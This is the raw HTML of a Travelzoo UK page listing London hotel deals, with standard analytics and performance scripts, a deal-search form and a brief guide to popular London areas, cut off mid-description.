

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/hotels/london-breaks/?expalertlid=30014&expalertln=Oxfordshire
body_size: 32498
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>London Hotel Deals | Top London Breaks 2025/2026 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f9ua7f9" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f9ua7f9" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f9ua7f9" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f9ua7f9" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f9ua7f9" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f9ua7f9" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f9ua7f9" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f9ua7f9" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/hotels/london-breaks/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f9ua7f9">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Browse deals for London hotels and get discounts on stays in areas such as Bloomsbury, the City, Notting Hill, Holborn, Mayfair, Marylebone, and the West End" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/hotels/london-breaks/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="London Hotel Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Browse deals for London hotels and get discounts on stays in areas such as Bloomsbury, the City, Notting Hill, Holborn, Mayfair, Marylebone, and the West End">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.559454.City_Hotels.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"London Hotel Deals","url":"https://www.travelzoo.com/uk/collection/hotels/london-breaks/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.CityHotels.EU.jpg?v=76f9ua7f9","dateCreated":"2017-05-05T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","London"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"683","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'683','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F9UA7F9-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F9UA7F9-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cln6bqycc2r3w2joz2zq-f-3c954c0c3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"63b5646a","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.219.224.0","ak.cport":47042,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764675251","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==CpIxiyY89pNuT9P0dRmON9YmblIlKOrjzf0j2AO/yjeDomop86JdTG/btcqyPTcJTK6y1+7wUEQn9CQOwd40vOzp6DePXVDmjQRnbk/M4IqOXb54w4ziKCChTjI09gRTd2ADIyzO0QRYkbP0xZH2+7AAH3zE0DlDagaErDHjF2IVcEPuh+SUbP3G17IqTI8JJoqAyJJIHBKL8UT07WW98SpU6EMqS9KxMw7Y1khv9cOB42IfVN29N/fUirIL23IbpYXrffmB1nnmuPYgnriDzg5MGcLp2L8mNbBIO4keKHy+QqDrhfuBgiyllWsUx/hbj+Rf+UFvsqNBn1ltl0wqwkHGRu7+JkFl1YCPuTlNR8CgXwIQUFrOsDmhjLgOx94iCOXOQ+JVWToHGCcmMQJ4MvEDMGNDaNFwm8tw5jTFKhs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.CityHotels.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">London Hotel Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Check in here for all of the best deals on London hotels, from luxury 5-star chic to boutiques that will put you in the heart of the action.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>Check in here for all of the best deals on London hotels, from luxury 5-star chic to boutiques that will put you in the heart of the action.</p><p>Areas popular with tourists include South Kensington for the Natural History, Science and V&A museums, Westminster for the Houses of Parliament and Buckingham Palace, and the trendy East End. You should also consider places like The City, Bankside, or Canary Wharf for discounted weekend rates in the city’s business districts when looking for deals to London.</p><p>Not sure what to do once you arrive into the capital? Check out some of these value-packed <strong><a href="https://www.travelzoo.com/uk/collection/local-deals/london/" target="_blank" rel="noopener">things to do in London</a></strong>. Or if you're looking for more inspiration for UK breaks, check out our <strong><a href="https://www.travelzoo.com/uk/collection/hotels/uk-breaks/" target="_blank" rel="noopener">full collection here.</a></strong></p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Check in here for all of the best deals on London hotels, from luxury 5-star chic to boutiques that will put you in the heart of the</div>
